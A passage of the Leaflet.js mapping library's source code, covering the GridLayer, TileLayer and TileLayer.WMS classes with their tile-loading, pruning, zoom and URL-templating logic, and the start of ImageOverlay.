		// The minimum zoom level that tiles will be loaded at. By default the entire map.
		minZoom: 0,

		// @option maxZoom: Number = undefined
		// The maximum zoom level that tiles will be loaded at.
		maxZoom: undefined,

		// @option noWrap: Boolean = false
		// Whether the layer is wrapped around the antimeridian. If `true`, the
		// GridLayer will only be displayed once at low zoom levels. Has no
		// effect when the [map CRS](#map-crs) doesn't wrap around. Can be used
		// in combination with [`bounds`](#gridlayer-bounds) to prevent requesting
		// tiles outside the CRS limits.
		noWrap: false,

		// @option pane: String = 'tilePane'
		// `Map pane` where the grid layer will be added.
		pane: 'tilePane',

		// @option className: String = ''
		// A custom class name to assign to the tile layer. Empty by default.
		className: '',

		// @option keepBuffer: Number = 2
		// When panning the map, keep this many rows and columns of tiles before unloading them.
		keepBuffer: 2
	},

	initialize: function (options) {
		L.setOptions(this, options);
	},

	onAdd: function () {
		this._initContainer();

		this._levels = {};
		this._tiles = {};

		this._resetView();
		this._update();
	},

	beforeAdd: function (map) {
		map._addZoomLimit(this);
	},

	onRemove: function (map) {
		this._removeAllTiles();
		L.DomUtil.remove(this._container);
		map._removeZoomLimit(this);
		this._container = null;
		this._tileZoom = null;
	},

	// @method bringToFront: this
	// Brings the tile layer to the top of all tile layers.
	bringToFront: function () {
		if (this._map) {
			L.DomUtil.toFront(this._container);
			this._setAutoZIndex(Math.max);
		}
		return this;
	},

	// @method bringToBack: this
	// Brings the tile layer to the bottom of all tile layers.
	bringToBack: function () {
		if (this._map) {
			L.DomUtil.toBack(this._container);
			this._setAutoZIndex(Math.min);
		}
		return this;
	},

	// @method getContainer: HTMLElement
	// Returns the HTML element that contains the tiles for this layer.
	getContainer: function () {
		return this._container;
	},

	// @method setOpacity(opacity: Number): this
	// Changes the [opacity](#gridlayer-opacity) of the grid layer.
	setOpacity: function (opacity) {
		this.options.opacity = opacity;
		this._updateOpacity();
		return this;
	},

	// @method setZIndex(zIndex: Number): this
	// Changes the [zIndex](#gridlayer-zindex) of the grid layer.
	setZIndex: function (zIndex) {
		this.options.zIndex = zIndex;
		this._updateZIndex();

		return this;
	},

	// @method isLoading: Boolean
	// Returns `true` if any tile in the grid layer has not finished loading.
	isLoading: function () {
		return this._loading;
	},

	// @method redraw: this
	// Causes the layer to clear all the tiles and request them again.
	redraw: function () {
		if (this._map) {
			this._removeAllTiles();
			this._update();
		}
		return this;
	},

	getEvents: function () {
		var events = {
			viewprereset: this._invalidateAll,
			viewreset: this._resetView,
			zoom: this._resetView,
			moveend: this._onMoveEnd
		};

		if (!this.options.updateWhenIdle) {
			// update tiles on move, but not more often than once per given interval
			if (!this._onMove) {
				this._onMove = L.Util.throttle(this._onMoveEnd, this.options.updateInterval, this);
			}

			events.move = this._onMove;
		}

		if (this._zoomAnimated) {
			events.zoomanim = this._animateZoom;
		}

		return events;
	},

	// @section Extension methods
	// Layers extending `GridLayer` shall reimplement the following method.
	// @method createTile(coords: Object, done?: Function): HTMLElement
	// Called only internally, must be overriden by classes extending `GridLayer`.
	// Returns the `HTMLElement` corresponding to the given `coords`. If the `done` callback
	// is specified, it must be called when the tile has finished loading and drawing.
	createTile: function () {
		return document.createElement('div');
	},

	// @section
	// @method getTileSize: Point
	// Normalizes the [tileSize option](#gridlayer-tilesize) into a point. Used by the `createTile()` method.
	getTileSize: function () {
		var s = this.options.tileSize;
		return s instanceof L.Point ? s : new L.Point(s, s);
	},

	_updateZIndex: function () {
		if (this._container && this.options.zIndex !== undefined && this.options.zIndex !== null) {
			this._container.style.zIndex = this.options.zIndex;
		}
	},

	_setAutoZIndex: function (compare) {
		// go through all other layers of the same pane, set zIndex to max + 1 (front) or min - 1 (back)

		var layers = this.getPane().children,
		    edgeZIndex = -compare(-Infinity, Infinity); // -Infinity for max, Infinity for min

		for (var i = 0, len = layers.length, zIndex; i < len; i++) {

			zIndex = layers[i].style.zIndex;

			if (layers[i] !== this._container && zIndex) {
				edgeZIndex = compare(edgeZIndex, +zIndex);
			}
		}

		if (isFinite(edgeZIndex)) {
			this.options.zIndex = edgeZIndex + compare(-1, 1);
			this._updateZIndex();
		}
	},

	_updateOpacity: function () {
		if (!this._map) { return; }

		// IE doesn't inherit filter opacity properly, so we're forced to set it on tiles
		if (L.Browser.ielt9) { return; }

		L.DomUtil.setOpacity(this._container, this.options.opacity);

		var now = +new Date(),
		    nextFrame = false,
		    willPrune = false;

		for (var key in this._tiles) {
			var tile = this._tiles[key];
			if (!tile.current || !tile.loaded) { continue; }

			var fade = Math.min(1, (now - tile.loaded) / 200);

			L.DomUtil.setOpacity(tile.el, fade);
			if (fade < 1) {
				nextFrame = true;
			} else {
				if (tile.active) { willPrune = true; }
				tile.active = true;
			}
		}

		if (willPrune && !this._noPrune) { this._pruneTiles(); }

		if (nextFrame) {
			L.Util.cancelAnimFrame(this._fadeFrame);
			this._fadeFrame = L.Util.requestAnimFrame(this._updateOpacity, this);
		}
	},

	_initContainer: function () {
		if (this._container) { return; }

		this._container = L.DomUtil.create('div', 'leaflet-layer ' + (this.options.className || ''));
		this._updateZIndex();

		if (this.options.opacity < 1) {
			this._updateOpacity();
		}

		this.getPane().appendChild(this._container);
	},

	_updateLevels: function () {

		var zoom = this._tileZoom,
		    maxZoom = this.options.maxZoom;

		if (zoom === undefined) { return undefined; }

		for (var z in this._levels) {
			if (this._levels[z].el.children.length || z === zoom) {
				this._levels[z].el.style.zIndex = maxZoom - Math.abs(zoom - z);
			} else {
				L.DomUtil.remove(this._levels[z].el);
				this._removeTilesAtZoom(z);
				delete this._levels[z];
			}
		}

		var level = this._levels[zoom],
		    map = this._map;

		if (!level) {
			level = this._levels[zoom] = {};

			level.el = L.DomUtil.create('div', 'leaflet-tile-container leaflet-zoom-animated', this._container);
			level.el.style.zIndex = maxZoom;

			level.origin = map.project(map.unproject(map.getPixelOrigin()), zoom).round();
			level.zoom = zoom;

			this._setZoomTransform(level, map.getCenter(), map.getZoom());

			// force the browser to consider the newly added element for transition
			L.Util.falseFn(level.el.offsetWidth);
		}

		this._level = level;

		return level;
	},

	_pruneTiles: function () {
		if (!this._map) {
			return;
		}

		var key, tile;

		var zoom = this._map.getZoom();
		if (zoom > this.options.maxZoom ||
			zoom < this.options.minZoom) {
			this._removeAllTiles();
			return;
		}

		for (key in this._tiles) {
			tile = this._tiles[key];
			tile.retain = tile.current;
		}

		for (key in this._tiles) {
			tile = this._tiles[key];
			if (tile.current && !tile.active) {
				var coords = tile.coords;
				if (!this._retainParent(coords.x, coords.y, coords.z, coords.z - 5)) {
					this._retainChildren(coords.x, coords.y, coords.z, coords.z + 2);
				}
			}
		}

		for (key in this._tiles) {
			if (!this._tiles[key].retain) {
				this._removeTile(key);
			}
		}
	},

	_removeTilesAtZoom: function (zoom) {
		for (var key in this._tiles) {
			if (this._tiles[key].coords.z !== zoom) {
				continue;
			}
			this._removeTile(key);
		}
	},

	_removeAllTiles: function () {
		for (var key in this._tiles) {
			this._removeTile(key);
		}
	},

	_invalidateAll: function () {
		for (var z in this._levels) {
			L.DomUtil.remove(this._levels[z].el);
			delete this._levels[z];
		}
		this._removeAllTiles();

		this._tileZoom = null;
	},

	_retainParent: function (x, y, z, minZoom) {
		var x2 = Math.floor(x / 2),
		    y2 = Math.floor(y / 2),
		    z2 = z - 1,
		    coords2 = new L.Point(+x2, +y2);
		coords2.z = +z2;

		var key = this._tileCoordsToKey(coords2),
		    tile = this._tiles[key];

		if (tile && tile.active) {
			tile.retain = true;
			return true;

		} else if (tile && tile.loaded) {
			tile.retain = true;
		}

		if (z2 > minZoom) {
			return this._retainParent(x2, y2, z2, minZoom);
		}

		return false;
	},

	_retainChildren: function (x, y, z, maxZoom) {

		for (var i = 2 * x; i < 2 * x + 2; i++) {
			for (var j = 2 * y; j < 2 * y + 2; j++) {

				var coords = new L.Point(i, j);
				coords.z = z + 1;

				var key = this._tileCoordsToKey(coords),
				    tile = this._tiles[key];

				if (tile && tile.active) {
					tile.retain = true;
					continue;

				} else if (tile && tile.loaded) {
					tile.retain = true;
				}

				if (z + 1 < maxZoom) {
					this._retainChildren(i, j, z + 1, maxZoom);
				}
			}
		}
	},

	_resetView: function (e) {
		var animating = e && (e.pinch || e.flyTo);
		this._setView(this._map.getCenter(), this._map.getZoom(), animating, animating);
	},

	_animateZoom: function (e) {
		this._setView(e.center, e.zoom, true, e.noUpdate);
	},

	_setView: function (center, zoom, noPrune, noUpdate) {
		var tileZoom = Math.round(zoom);
		if ((this.options.maxZoom !== undefined && tileZoom > this.options.maxZoom) ||
		    (this.options.minZoom !== undefined && tileZoom < this.options.minZoom)) {
			tileZoom = undefined;
		}

		var tileZoomChanged = this.options.updateWhenZooming && (tileZoom !== this._tileZoom);

		if (!noUpdate || tileZoomChanged) {

			this._tileZoom = tileZoom;

			if (this._abortLoading) {
				this._abortLoading();
			}

			this._updateLevels();
			this._resetGrid();

			if (tileZoom !== undefined) {
				this._update(center);
			}

			if (!noPrune) {
				this._pruneTiles();
			}

			// Flag to prevent _updateOpacity from pruning tiles during
			// a zoom anim or a pinch gesture
			this._noPrune = !!noPrune;
		}

		this._setZoomTransforms(center, zoom);
	},

	_setZoomTransforms: function (center, zoom) {
		for (var i in this._levels) {
			this._setZoomTransform(this._levels[i], center, zoom);
		}
	},

	_setZoomTransform: function (level, center, zoom) {
		var scale = this._map.getZoomScale(zoom, level.zoom),
		    translate = level.origin.multiplyBy(scale)
		        .subtract(this._map._getNewPixelOrigin(center, zoom)).round();

		if (L.Browser.any3d) {
			L.DomUtil.setTransform(level.el, translate, scale);
		} else {
			L.DomUtil.setPosition(level.el, translate);
		}
	},

	_resetGrid: function () {
		var map = this._map,
		    crs = map.options.crs,
		    tileSize = this._tileSize = this.getTileSize(),
		    tileZoom = this._tileZoom;

		var bounds = this._map.getPixelWorldBounds(this._tileZoom);
		if (bounds) {
			this._globalTileRange = this._pxBoundsToTileRange(bounds);
		}

		this._wrapX = crs.wrapLng && !this.options.noWrap && [
			Math.floor(map.project([0, crs.wrapLng[0]], tileZoom).x / tileSize.x),
			Math.ceil(map.project([0, crs.wrapLng[1]], tileZoom).x / tileSize.y)
		];
		this._wrapY = crs.wrapLat && !this.options.noWrap && [
			Math.floor(map.project([crs.wrapLat[0], 0], tileZoom).y / tileSize.x),
			Math.ceil(map.project([crs.wrapLat[1], 0], tileZoom).y / tileSize.y)
		];
	},

	_onMoveEnd: function () {
		if (!this._map || this._map._animatingZoom) { return; }

		this._update();
	},

	_getTiledPixelBounds: function (center) {
		var map = this._map,
		    mapZoom = map._animatingZoom ? Math.max(map._animateToZoom, map.getZoom()) : map.getZoom(),
		    scale = map.getZoomScale(mapZoom, this._tileZoom),
		    pixelCenter = map.project(center, this._tileZoom).floor(),
		    halfSize = map.getSize().divideBy(scale * 2);

		return new L.Bounds(pixelCenter.subtract(halfSize), pixelCenter.add(halfSize));
	},

	// Private method to load tiles in the grid's active zoom level according to map bounds
	_update: function (center) {
		var map = this._map;
		if (!map) { return; }
		var zoom = map.getZoom();

		if (center === undefined) { center = map.getCenter(); }
		if (this._tileZoom === undefined) { return; }	// if out of minzoom/maxzoom

		var pixelBounds = this._getTiledPixelBounds(center),
		    tileRange = this._pxBoundsToTileRange(pixelBounds),
		    tileCenter = tileRange.getCenter(),
		    queue = [],
		    margin = this.options.keepBuffer,
		    noPruneRange = new L.Bounds(tileRange.getBottomLeft().subtract([margin, -margin]),
		                              tileRange.getTopRight().add([margin, -margin]));

		for (var key in this._tiles) {
			var c = this._tiles[key].coords;
			if (c.z !== this._tileZoom || !noPruneRange.contains(L.point(c.x, c.y))) {
				this._tiles[key].current = false;
			}
		}

		// _update just loads more tiles. If the tile zoom level differs too much
		// from the map's, let _setView reset levels and prune old tiles.
		if (Math.abs(zoom - this._tileZoom) > 1) { this._setView(center, zoom); return; }

		// create a queue of coordinates to load tiles from
		for (var j = tileRange.min.y; j <= tileRange.max.y; j++) {
			for (var i = tileRange.min.x; i <= tileRange.max.x; i++) {
				var coords = new L.Point(i, j);
				coords.z = this._tileZoom;

				if (!this._isValidTile(coords)) { continue; }

				var tile = this._tiles[this._tileCoordsToKey(coords)];
				if (tile) {
					tile.current = true;
				} else {
					queue.push(coords);
				}
			}
		}

		// sort tile queue to load tiles in order of their distance to center
		queue.sort(function (a, b) {
			return a.distanceTo(tileCenter) - b.distanceTo(tileCenter);
		});

		if (queue.length !== 0) {
			// if it's the first batch of tiles to load
			if (!this._loading) {
				this._loading = true;
				// @event loading: Event
				// Fired when the grid layer starts loading tiles.
				this.fire('loading');
			}

			// create DOM fragment to append tiles in one batch
			var fragment = document.createDocumentFragment();

			for (i = 0; i < queue.length; i++) {
				this._addTile(queue[i], fragment);
			}

			this._level.el.appendChild(fragment);
		}
	},

	_isValidTile: function (coords) {
		var crs = this._map.options.crs;

		if (!crs.infinite) {
			// don't load tile if it's out of bounds and not wrapped
			var bounds = this._globalTileRange;
			if ((!crs.wrapLng && (coords.x < bounds.min.x || coords.x > bounds.max.x)) ||
			    (!crs.wrapLat && (coords.y < bounds.min.y || coords.y > bounds.max.y))) { return false; }
		}

		if (!this.options.bounds) { return true; }

		// don't load tile if it doesn't intersect the bounds in options
		var tileBounds = this._tileCoordsToBounds(coords);
		return L.latLngBounds(this.options.bounds).overlaps(tileBounds);
	},

	_keyToBounds: function (key) {
		return this._tileCoordsToBounds(this._keyToTileCoords(key));
	},

	// converts tile coordinates to its geographical bounds
	_tileCoordsToBounds: function (coords) {

		var map = this._map,
		    tileSize = this.getTileSize(),

		    nwPoint = coords.scaleBy(tileSize),
		    sePoint = nwPoint.add(tileSize),

		    nw = map.unproject(nwPoint, coords.z),
		    se = map.unproject(sePoint, coords.z),
		    bounds = new L.LatLngBounds(nw, se);

		if (!this.options.noWrap) {
			map.wrapLatLngBounds(bounds);
		}

		return bounds;
	},

	// converts tile coordinates to key for the tile cache
	_tileCoordsToKey: function (coords) {
		return coords.x + ':' + coords.y + ':' + coords.z;
	},

	// converts tile cache key to coordinates
	_keyToTileCoords: function (key) {
		var k = key.split(':'),
		    coords = new L.Point(+k[0], +k[1]);
		coords.z = +k[2];
		return coords;
	},

	_removeTile: function (key) {
		var tile = this._tiles[key];
		if (!tile) { return; }

		L.DomUtil.remove(tile.el);

		delete this._tiles[key];

		// @event tileunload: TileEvent
		// Fired when a tile is removed (e.g. when a tile goes off the screen).
		this.fire('tileunload', {
			tile: tile.el,
			coords: this._keyToTileCoords(key)
		});
	},

	_initTile: function (tile) {
		L.DomUtil.addClass(tile, 'leaflet-tile');

		var tileSize = this.getTileSize();
		tile.style.width = tileSize.x + 'px';
		tile.style.height = tileSize.y + 'px';

		tile.onselectstart = L.Util.falseFn;
		tile.onmousemove = L.Util.falseFn;

		// update opacity on tiles in IE7-8 because of filter inheritance problems
		if (L.Browser.ielt9 && this.options.opacity < 1) {
			L.DomUtil.setOpacity(tile, this.options.opacity);
		}

		// without this hack, tiles disappear after zoom on Chrome for Android
		// https://github.com/Leaflet/Leaflet/issues/2078
		if (L.Browser.android && !L.Browser.android23) {
			tile.style.WebkitBackfaceVisibility = 'hidden';
		}
	},

	_addTile: function (coords, container) {
		var tilePos = this._getTilePos(coords),
		    key = this._tileCoordsToKey(coords);

		var tile = this.createTile(this._wrapCoords(coords), L.bind(this._tileReady, this, coords));

		this._initTile(tile);

		// if createTile is defined with a second argument ("done" callback),
		// we know that tile is async and will be ready later; otherwise
		if (this.createTile.length < 2) {
			// mark tile as ready, but delay one frame for opacity animation to happen
			L.Util.requestAnimFrame(L.bind(this._tileReady, this, coords, null, tile));
		}

		L.DomUtil.setPosition(tile, tilePos);

		// save tile in cache
		this._tiles[key] = {
			el: tile,
			coords: coords,
			current: true
		};

		container.appendChild(tile);
		// @event tileloadstart: TileEvent
		// Fired when a tile is requested and starts loading.
		this.fire('tileloadstart', {
			tile: tile,
			coords: coords
		});
	},

	_tileReady: function (coords, err, tile) {
		if (!this._map) { return; }

		if (err) {
			// @event tileerror: TileErrorEvent
			// Fired when there is an error loading a tile.
			this.fire('tileerror', {
				error: err,
				tile: tile,
				coords: coords
			});
		}

		var key = this._tileCoordsToKey(coords);

		tile = this._tiles[key];
		if (!tile) { return; }

		tile.loaded = +new Date();
		if (this._map._fadeAnimated) {
			L.DomUtil.setOpacity(tile.el, 0);
			L.Util.cancelAnimFrame(this._fadeFrame);
			this._fadeFrame = L.Util.requestAnimFrame(this._updateOpacity, this);
		} else {
			tile.active = true;
			this._pruneTiles();
		}

		if (!err) {
			L.DomUtil.addClass(tile.el, 'leaflet-tile-loaded');

			// @event tileload: TileEvent
			// Fired when a tile loads.
			this.fire('tileload', {
				tile: tile.el,
				coords: coords
			});
		}

		if (this._noTilesToLoad()) {
			this._loading = false;
			// @event load: Event
			// Fired when the grid layer loaded all visible tiles.
			this.fire('load');

			if (L.Browser.ielt9 || !this._map._fadeAnimated) {
				L.Util.requestAnimFrame(this._pruneTiles, this);
			} else {
				// Wait a bit more than 0.2 secs (the duration of the tile fade-in)
				// to trigger a pruning.
				setTimeout(L.bind(this._pruneTiles, this), 250);
			}
		}
	},

	_getTilePos: function (coords) {
		return coords.scaleBy(this.getTileSize()).subtract(this._level.origin);
	},

	_wrapCoords: function (coords) {
		var newCoords = new L.Point(
			this._wrapX ? L.Util.wrapNum(coords.x, this._wrapX) : coords.x,
			this._wrapY ? L.Util.wrapNum(coords.y, this._wrapY) : coords.y);
		newCoords.z = coords.z;
		return newCoords;
	},

	_pxBoundsToTileRange: function (bounds) {
		var tileSize = this.getTileSize();
		return new L.Bounds(
			bounds.min.unscaleBy(tileSize).floor(),
			bounds.max.unscaleBy(tileSize).ceil().subtract([1, 1]));
	},

	_noTilesToLoad: function () {
		for (var key in this._tiles) {
			if (!this._tiles[key].loaded) { return false; }
		}
		return true;
	}
});

// @factory L.gridLayer(options?: GridLayer options)
// Creates a new instance of GridLayer with the supplied options.
L.gridLayer = function (options) {
	return new L.GridLayer(options);
};



/*
 * @class TileLayer
 * @inherits GridLayer
 * @aka L.TileLayer
 * Used to load and display tile layers on the map. Extends `GridLayer`.
 *
 * @example
 *
 * ```js
 * L.tileLayer('http://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png?{foo}', {foo: 'bar'}).addTo(map);
 * ```
 *
 * @section URL template
 * @example
 *
 * A string of the following form:
 *
 * ```
 * 'http://{s}.somedomain.com/blabla/{z}/{x}/{y}{r}.png'
 * ```
 *
 * `{s}` means one of the available subdomains (used sequentially to help with browser parallel requests per domain limitation; subdomain values are specified in options; `a`, `b` or `c` by default, can be omitted), `{z}` — zoom level, `{x}` and `{y}` — tile coordinates. `{r}` can be used to add @2x to the URL to load retina tiles.
 *
 * You can use custom keys in the template, which will be [evaluated](#util-template) from TileLayer options, like this:
 *
 * ```
 * L.tileLayer('http://{s}.somedomain.com/{foo}/{z}/{x}/{y}.png', {foo: 'bar'});
 * ```
 */


L.TileLayer = L.GridLayer.extend({

	// @section
	// @aka TileLayer options
	options: {
		// @option minZoom: Number = 0
		// Minimum zoom number.
		minZoom: 0,

		// @option maxZoom: Number = 18
		// Maximum zoom number.
		maxZoom: 18,

		// @option maxNativeZoom: Number = null
		// Maximum zoom number the tile source has available. If it is specified,
		// the tiles on all zoom levels higher than `maxNativeZoom` will be loaded
		// from `maxNativeZoom` level and auto-scaled.
		maxNativeZoom: null,

		// @option minNativeZoom: Number = null
		// Minimum zoom number the tile source has available. If it is specified,
		// the tiles on all zoom levels lower than `minNativeZoom` will be loaded
		// from `minNativeZoom` level and auto-scaled.
		minNativeZoom: null,

		// @option subdomains: String|String[] = 'abc'
		// Subdomains of the tile service. Can be passed in the form of one string (where each letter is a subdomain name) or an array of strings.
		subdomains: 'abc',

		// @option errorTileUrl: String = ''
		// URL to the tile image to show in place of the tile that failed to load.
		errorTileUrl: '',

		// @option zoomOffset: Number = 0
		// The zoom number used in tile URLs will be offset with this value.
		zoomOffset: 0,

		// @option tms: Boolean = false
		// If `true`, inverses Y axis numbering for tiles (turn this on for [TMS](https://en.wikipedia.org/wiki/Tile_Map_Service) services).
		tms: false,

		// @option zoomReverse: Boolean = false
		// If set to true, the zoom number used in tile URLs will be reversed (`maxZoom - zoom` instead of `zoom`)
		zoomReverse: false,

		// @option detectRetina: Boolean = false
		// If `true` and user is on a retina display, it will request four tiles of half the specified size and a bigger zoom level in place of one to utilize the high resolution.
		detectRetina: false,

		// @option crossOrigin: Boolean = false
		// If true, all tiles will have their crossOrigin attribute set to ''. This is needed if you want to access tile pixel data.
		crossOrigin: false
	},

	initialize: function (url, options) {

		this._url = url;

		options = L.setOptions(this, options);

		// detecting retina displays, adjusting tileSize and zoom levels
		if (options.detectRetina && L.Browser.retina && options.maxZoom > 0) {

			options.tileSize = Math.floor(options.tileSize / 2);

			if (!options.zoomReverse) {
				options.zoomOffset++;
				options.maxZoom--;
			} else {
				options.zoomOffset--;
				options.minZoom++;
			}

			options.minZoom = Math.max(0, options.minZoom);
		}

		if (typeof options.subdomains === 'string') {
			options.subdomains = options.subdomains.split('');
		}

		// for https://github.com/Leaflet/Leaflet/issues/137
		if (!L.Browser.android) {
			this.on('tileunload', this._onTileRemove);
		}
	},

	// @method setUrl(url: String, noRedraw?: Boolean): this
	// Updates the layer's URL template and redraws it (unless `noRedraw` is set to `true`).
	setUrl: function (url, noRedraw) {
		this._url = url;

		if (!noRedraw) {
			this.redraw();
		}
		return this;
	},

	// @method createTile(coords: Object, done?: Function): HTMLElement
	// Called only internally, overrides GridLayer's [`createTile()`](#gridlayer-createtile)
	// to return an `<img>` HTML element with the appropiate image URL given `coords`. The `done`
	// callback is called when the tile has been loaded.
	createTile: function (coords, done) {
		var tile = document.createElement('img');

		L.DomEvent.on(tile, 'load', L.bind(this._tileOnLoad, this, done, tile));
		L.DomEvent.on(tile, 'error', L.bind(this._tileOnError, this, done, tile));

		if (this.options.crossOrigin) {
			tile.crossOrigin = '';
		}

		/*
		 Alt tag is set to empty string to keep screen readers from reading URL and for compliance reasons
		 http://www.w3.org/TR/WCAG20-TECHS/H67
		*/
		tile.alt = '';

		/*
		 Set role="presentation" to force screen readers to ignore this
		 https://www.w3.org/TR/wai-aria/roles#textalternativecomputation
		*/
		tile.setAttribute('role', 'presentation');

		tile.src = this.getTileUrl(coords);

		return tile;
	},

	// @section Extension methods
	// @uninheritable
	// Layers extending `TileLayer` might reimplement the following method.
	// @method getTileUrl(coords: Object): String
	// Called only internally, returns the URL for a tile given its coordinates.
	// Classes extending `TileLayer` can override this function to provide custom tile URL naming schemes.
	getTileUrl: function (coords) {
		var data = {
			r: L.Browser.retina ? '@2x' : '',
			s: this._getSubdomain(coords),
			x: coords.x,
			y: coords.y,
			z: this._getZoomForUrl()
		};
		if (this._map && !this._map.options.crs.infinite) {
			var invertedY = this._globalTileRange.max.y - coords.y;
			if (this.options.tms) {
				data['y'] = invertedY;
			}
			data['-y'] = invertedY;
		}

		return L.Util.template(this._url, L.extend(data, this.options));
	},

	_tileOnLoad: function (done, tile) {
		// For https://github.com/Leaflet/Leaflet/issues/3332
		if (L.Browser.ielt9) {
			setTimeout(L.bind(done, this, null, tile), 0);
		} else {
			done(null, tile);
		}
	},

	_tileOnError: function (done, tile, e) {
		var errorUrl = this.options.errorTileUrl;
		if (errorUrl && tile.src !== errorUrl) {
			tile.src = errorUrl;
		}
		done(e, tile);
	},

	getTileSize: function () {
		var map = this._map,
		tileSize = L.GridLayer.prototype.getTileSize.call(this),
		zoom = this._tileZoom + this.options.zoomOffset,
		minNativeZoom = this.options.minNativeZoom,
		maxNativeZoom = this.options.maxNativeZoom;

		// decrease tile size when scaling below minNativeZoom
		if (minNativeZoom !== null && zoom < minNativeZoom) {
			return tileSize.divideBy(map.getZoomScale(minNativeZoom, zoom)).round();
		}

		// increase tile size when scaling above maxNativeZoom
		if (maxNativeZoom !== null && zoom > maxNativeZoom) {
			return tileSize.divideBy(map.getZoomScale(maxNativeZoom, zoom)).round();
		}

		return tileSize;
	},

	_onTileRemove: function (e) {
		e.tile.onload = null;
	},

	_getZoomForUrl: function () {
		var zoom = this._tileZoom,
		maxZoom = this.options.maxZoom,
		zoomReverse = this.options.zoomReverse,
		zoomOffset = this.options.zoomOffset,
		minNativeZoom = this.options.minNativeZoom,
		maxNativeZoom = this.options.maxNativeZoom;

		if (zoomReverse) {
			zoom = maxZoom - zoom;
		}

		zoom += zoomOffset;

		if (minNativeZoom !== null && zoom < minNativeZoom) {
			return minNativeZoom;
		}

		if (maxNativeZoom !== null && zoom > maxNativeZoom) {
			return maxNativeZoom;
		}

		return zoom;
	},

	_getSubdomain: function (tilePoint) {
		var index = Math.abs(tilePoint.x + tilePoint.y) % this.options.subdomains.length;
		return this.options.subdomains[index];
	},

	// stops loading all tiles in the background layer
	_abortLoading: function () {
		var i, tile;
		for (i in this._tiles) {
			if (this._tiles[i].coords.z !== this._tileZoom) {
				tile = this._tiles[i].el;

				tile.onload = L.Util.falseFn;
				tile.onerror = L.Util.falseFn;

				if (!tile.complete) {
					tile.src = L.Util.emptyImageUrl;
					L.DomUtil.remove(tile);
				}
			}
		}
	}
});


// @factory L.tilelayer(urlTemplate: String, options?: TileLayer options)
// Instantiates a tile layer object given a `URL template` and optionally an options object.

L.tileLayer = function (url, options) {
	return new L.TileLayer(url, options);
};



/*
 * @class TileLayer.WMS
 * @inherits TileLayer
 * @aka L.TileLayer.WMS
 * Used to display [WMS](https://en.wikipedia.org/wiki/Web_Map_Service) services as tile layers on the map. Extends `TileLayer`.
 *
 * @example
 *
 * ```js
 * var nexrad = L.tileLayer.wms("http://mesonet.agron.iastate.edu/cgi-bin/wms/nexrad/n0r.cgi", {
 * 	layers: 'nexrad-n0r-900913',
 * 	format: 'image/png',
 * 	transparent: true,
 * 	attribution: "Weather data © 2012 IEM Nexrad"
 * });
 * ```
 */

L.TileLayer.WMS = L.TileLayer.extend({

	// @section
	// @aka TileLayer.WMS options
	// If any custom options not documented here are used, they will be sent to the
	// WMS server as extra parameters in each request URL. This can be useful for
	// [non-standard vendor WMS parameters](http://docs.geoserver.org/stable/en/user/services/wms/vendor.html).
	defaultWmsParams: {
		service: 'WMS',
		request: 'GetMap',

		// @option layers: String = ''
		// **(required)** Comma-separated list of WMS layers to show.
		layers: '',

		// @option styles: String = ''
		// Comma-separated list of WMS styles.
		styles: '',

		// @option format: String = 'image/jpeg'
		// WMS image format (use `'image/png'` for layers with transparency).
		format: 'image/jpeg',

		// @option transparent: Boolean = false
		// If `true`, the WMS service will return images with transparency.
		transparent: false,

		// @option version: String = '1.1.1'
		// Version of the WMS service to use
		version: '1.1.1'
	},

	options: {
		// @option crs: CRS = null
		// Coordinate Reference System to use for the WMS requests, defaults to
		// map CRS. Don't change this if you're not sure what it means.
		crs: null,

		// @option uppercase: Boolean = false
		// If `true`, WMS request parameter keys will be uppercase.
		uppercase: false
	},

	initialize: function (url, options) {

		this._url = url;

		var wmsParams = L.extend({}, this.defaultWmsParams);

		// all keys that are not TileLayer options go to WMS params
		for (var i in options) {
			if (!(i in this.options)) {
				wmsParams[i] = options[i];
			}
		}

		options = L.setOptions(this, options);

		wmsParams.width = wmsParams.height = options.tileSize * (options.detectRetina && L.Browser.retina ? 2 : 1);

		this.wmsParams = wmsParams;
	},

	onAdd: function (map) {

		this._crs = this.options.crs || map.options.crs;
		this._wmsVersion = parseFloat(this.wmsParams.version);

		var projectionKey = this._wmsVersion >= 1.3 ? 'crs' : 'srs';
		this.wmsParams[projectionKey] = this._crs.code;

		L.TileLayer.prototype.onAdd.call(this, map);
	},

	getTileUrl: function (coords) {

		var tileBounds = this._tileCoordsToBounds(coords),
		    nw = this._crs.project(tileBounds.getNorthWest()),
		    se = this._crs.project(tileBounds.getSouthEast()),

		    bbox = (this._wmsVersion >= 1.3 && this._crs === L.CRS.EPSG4326 ?
			    [se.y, nw.x, nw.y, se.x] :
			    [nw.x, se.y, se.x, nw.y]).join(','),

		    url = L.TileLayer.prototype.getTileUrl.call(this, coords);

		return url +
			L.Util.getParamString(this.wmsParams, url, this.options.uppercase) +
			(this.options.uppercase ? '&BBOX=' : '&bbox=') + bbox;
	},

	// @method setParams(params: Object, noRedraw?: Boolean): this
	// Merges an object with the new parameters and re-requests tiles on the current screen (unless `noRedraw` was set to true).
	setParams: function (params, noRedraw) {

		L.extend(this.wmsParams, params);

		if (!noRedraw) {
			this.redraw();
		}

		return this;
	}
});


// @factory L.tileLayer.wms(baseUrl: String, options: TileLayer.WMS options)
// Instantiates a WMS tile layer object given a base URL of the WMS service and a WMS parameters/options object.
L.tileLayer.wms = function (url, options) {
	return new L.TileLayer.WMS(url, options);
};



/*
 * @class ImageOverlay
 * @aka L.ImageOverlay
 * @inherits Interactive layer
 *
 * Used to load and display a single image over specific bounds of the map. Extends `Layer`.
 *
 * @example
 *
 * ```js
 * var imageUrl = 'http://www.lib.utexas.edu/maps/historical/newark_nj_1922.jpg',
 * 	imageBounds = [[40.712216, -74.22655], [40.773941, -74.12544]];
 * L.imageOverlay(imageUrl, imageBounds).addTo(map);
 * ```
 */

L.ImageOverlay = L.Layer.extend({

	// @section
	// @aka ImageOverlay options
	options: {
		// @option opacity: Number = 1.0
		// The opacity of the image overlay.
		opacity: 1,

		// @option alt: String = ''
		// Text for the `alt` attribute of the image (useful for accessibility).
		alt: '',

		// @option interactive: Boolean = false
		// If `true`, the image overlay will emit [mouse events](#interactive-layer) when clicked or hovered.
		interactive: false,

		// @option crossOrigin: Boolean = false
		// If true, the image will have its crossOrigin attribute set to ''. This is needed if you want to access image pixel data.
		crossOrigin: false
	},

	initialize: function (url, bounds, options) { // (String, LatLngBounds, Object)
		this._url = url;
		this._bounds = L.latLngBounds(bounds);

		L.setOptions(this, options);
	},

	onAdd: function () {
		if (!this._image) {
			this._initImage();

